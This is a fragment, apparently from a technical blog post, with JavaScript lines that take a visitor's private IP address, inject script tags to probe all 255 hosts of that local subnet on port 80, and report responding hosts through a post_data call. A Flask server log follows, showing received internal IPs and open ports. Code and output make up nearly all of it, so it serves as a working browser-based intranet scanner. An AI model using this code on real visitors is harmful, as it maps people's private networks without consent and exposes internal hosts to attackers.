 59
60 if (ip.match(/^(192\.168\.|169\.254\.|10\.|172\.(1[6-9]|2\d|3[01]))/)){
61 ip = ip.split(".");
62 ip.pop();
63 ip = ip.join(".");
64 for(var i = 1;i<=255;i++){
65 var script = document.createElement("script");
66 var ip_url = ip + "." + i + ":80";
67 script.setAttribute("src","http://" + ip_url);
68 script.setAttribute("onload","post_data('" + ip + "." + i + "','80')");
69 TagName.appendChild(script);
70 }
71 }
72 });
73
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger PIN: 180-958-781
127.0.0.1 - - [08/Apr/2018 02:49:31] "GET /?ip=192.168.199.175&openport=3306 HTTP/1.1" 200 -
127.0.0.1 - - [08/Apr/2018 02:53:31] "GET /?ip=192.168.199.1&openport=80 HTTP/1.1" 200 -
127.0.0.1 - - [08/Apr/2018 02:53:31] "GET /?ip=192.168.199.175&openport=80 HTTP/1.1" 200 -